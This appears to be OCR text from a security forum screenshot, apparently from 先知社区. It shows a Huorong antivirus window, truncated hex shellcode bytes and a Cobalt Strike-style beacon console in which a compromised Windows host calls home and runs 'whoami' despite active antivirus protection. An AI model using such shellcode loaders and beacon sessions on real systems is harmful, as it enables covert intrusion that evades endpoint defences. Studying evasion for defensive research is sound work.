 回收站
reverse
火绒安全软
C:\Windows\system32\cm
C:\Users\UnTivirus>cd
C:\Users\UnTivirus\Des
\xFC\xE8\x89\x00\x00\x
\x31\xC0\xAC\x3C\x61\x
\xC0\x74\x4A\x01\xD0\x
\x01\xC7\x38\xE0\x75\x
\x04\x8B\x01\xD0\x89\x
\x77\x69\x6E\x69\x54\x
\x00\x5B\x31\xC9\x51\x
\x68\x00\x02\x40\x84\x
\x56\x68\x2D\x06\x18\x
\x5D\xFF\xD5\x89\xC1\x
\x00\x00\x39\xC7\x74\x
\x3F\x4E\xA5\xBE\x39\x
\x3F\x0E\xD1\xB2\xE9\x
\x0D\x1E\xDF\x75\xA9\x
\x6C\x61\x2F\x35\x2E\x
\x57\x69\x6E\x64\x6F\x
\x2F\x35\x2E\x30\x3B\x
\x51\x9B\x4A\xAA\xB8\x
\x4D\xDA\x47\xFA\x68\x
\x83\x0F\xE4\xEA\x96\x
\xB8\xE1\x77\x4A\x62\x
\xFD\xC0\x2F\x5D\xA6\x
\xA8\x42\x2C\xD6\x2A\x
\x7C\xCD\x99\xB6\x51\x
\x00\x68\x00\x00\x40\x
\x00\x00\x53\x56\x68\x
\x31\x39\x32\x2E\x31\x
火绒安全
火绒正在保护您的电脑
已保护 5 天
版本：5.0.75.3 病毒库：2024-03-02 15:50
病毒查杀 防护中心 访问控制 安全工具
搜索
中
23:53
2024/3/7
按 Ctrl+G。
外网ip ... 监听器 用户 计算... 备注 进程 pid arch last sleep
192.... 192.... untiv... UnTi... DES... reve... 3080 x86 580ms 1 second
事件日志 X Beacon 192.168.132.128@3080 X
[03/07 23:52:45] beacon> sleep 1
[03/07 23:52:45] [*] Tasked beacon to sleep for 1s
[03/07 23:52:51] beacon> shell whoami
[03/07 23:52:51] [*] Tasked beacon to run: whoami
[03/07 23:53:21] [+] host called home, sent: 53 bytes
[03/07 23:53:21] [+] received output:
desktop-b6oa9ql\untivirus
[DESKTOP-B6OA9QL] - x64 | UnTivirus | 3080 - x86 last:580ms
beacon>
先知社区